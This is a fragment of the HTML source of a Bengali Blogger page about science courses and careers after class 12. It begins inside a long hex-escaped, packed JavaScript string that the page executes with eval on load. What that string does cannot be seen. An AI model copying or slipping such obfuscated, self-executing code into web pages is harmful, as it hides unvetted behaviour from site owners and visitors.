x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GG8knbc0k0I3MApbbrt321vbD_A:1768811192451';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8205578772849864979','//www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html','8205578772849864979');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8205578772849864979', 'title': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks', 'url': 'https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html', 'canonicalUrl': 'https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html', 'homepageUrl': 'https://www.bengali-news.in/', 'searchUrl': 'https://www.bengali-news.in/search', 'canonicalHomepageUrl': 'https://www.bengali-news.in/', 'blogspotFaviconUrl': 'https://www.bengali-news.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8205578772849864979/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/788759614154761978/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5965288665575418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '788759614154761978', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s72-c/after+12th+science.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg', 'pageName': 'Science job higher studies science course medical non medical students', 'pageTitle': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks: Science job higher studies science course medical non medical students', 'metaDescription': '\u0986\u09aa\u09a8\u09bf \u0995\u09bf \u0995\u09cd\u09b2\u09be\u09b8 \u09e7\u09e8 \u098f Science \u09a8\u09bf\u09df\u09c7 \u09aa\u09be\u09b8 \u0995\u09b0\u09c7\u099b\u09c7\u09a8 ?\n\u0986\u09aa\u09a8\u09bf \u0995\u09bf \u09a4\u09be\u09dc\u09be\u09a4\u09be\u09dc\u09bf\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 Job \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u09a8 ?, \u09a8\u09be Higher Study \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u09a8,\u0995\u09bf \u09ad\u09be\u09ac\u099b\u09c7\u09a8 ?\n\n\u09b8\u09ac\u09be\u09b0 \u09aa\u09cd\u09b0\u09a5\u09ae\u09c7 Science \u098f\u09b0 Course \u09b8\u09ae\u09a8\u09cd\u09a7\u09c7 \u098f\u0995\u099f\u09c1 \u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u09f7 Science \u098f\u09b0 Course \u09a6\u09c1\u0987 \u09a7\u09b0\u09a8\u09c7\u09b0 \u09b9\u09df \u09f7 Science job higher studies science course medical non medical students'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Science job higher studies science course medical non medical students', 'description': '\u0986\u09aa\u09a8\u09bf \u0995\u09bf \u0995\u09cd\u09b2\u09be\u09b8 \u09e7\u09e8 \u098f Science \u09a8\u09bf\u09df\u09c7 \u09aa\u09be\u09b8 \u0995\u09b0\u09c7\u099b\u09c7\u09a8 ?\n\u0986\u09aa\u09a8\u09bf \u0995\u09bf \u09a4\u09be\u09dc\u09be\u09a4\u09be\u09dc\u09bf\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 Job \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u09a8 ?, \u09a8\u09be Higher Study \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u09a8,\u0995\u09bf 